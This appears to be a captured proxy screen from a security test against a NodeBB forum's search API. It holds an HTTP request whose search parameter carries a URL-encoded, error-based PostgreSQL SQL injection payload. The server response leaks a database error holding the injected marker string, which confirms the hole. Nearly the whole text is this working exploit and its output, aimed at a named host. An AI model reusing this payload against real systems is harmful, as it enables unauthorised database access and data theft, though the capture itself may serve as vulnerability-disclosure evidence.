 GET /api/v3/search/categories?search=
-3217%27%20OR%201251=CAST((CHR(113)||CHR(113))||(SELECT%20(CASE%20W
HEN%20(1251=1251)%20THEN%201%20ELSE%200%20END))::text||(CHR(113)||C
HR(113)||CHR(118)||CHR(98)||CHR(113))%20AS%20NUMERIC)--%20&
query[cid]=-1&parentCid=0&selectedCids[]=-1&privilege=topics:read&
states[]=watching&states[]=tracking&states[]=notwatching&showLinks=
HTTP/2
Host: nodebb.dev.blueshirt.work
Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
? Search 0 highlights
1 HTTP/2 400 Bad Request
2 Date: Thu, 04 Sep 2025 16:36:27 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 111
5 Cross-Origin-Opener-Policy: same-origin
6 Cross-Origin-Resource-Policy: same-origin
7 Origin-Agent-Cluster: ?1
8 Referrer-Policy: strict-origin-when-cross-origin
9 Strict-Transport-Security: max-age=15552000; includeSubDomains
10 X-Content-Type-Options: nosniff
11 X-Dns-Prefetch-Control: off
12 X-Download-Options: noopen
13 X-Frame-Options: SAMEORIGIN
14 X-Permitted-Cross-Domain-Policies: none
15 X-Xss-Protection: 0
16 X-Powered-By: NodeBB
17 Content-Security-Policy: frame-ancestors 'self'
18 Etag: W/"6f-FGTEojFgfDOWFi+gT363QPQjeSc"
19
20 {
"status":{
"code":"bad-request",
"message":
"invalid input syntax for type numeric: \"qq1qqvbq\""
},
"response":{
}
}
? Search 0 highlights
Request
Request
Request
Request
Respons